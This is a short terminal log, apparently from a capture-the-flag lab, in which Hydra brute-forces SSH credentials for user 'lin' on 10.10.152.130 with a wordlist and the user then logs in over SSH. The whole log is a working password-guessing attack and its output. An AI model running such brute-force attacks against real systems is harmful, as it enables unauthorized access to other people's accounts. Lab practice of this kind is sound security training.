 max@tramadol:~$ hydra -l lin -P locks.txt 10.10.152.130 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-20 22:05:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.152.130:22/
[22][ssh] host: 10.10.152.130   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-20 22:05:26
max@tramadol:~$ ssh lin@10.10.152.130
The authenticity of host '10.10.152.130 (10.10.152.130)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.152.130' (ECDSA) to the list of known hosts.
lin@10.10.152.130's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)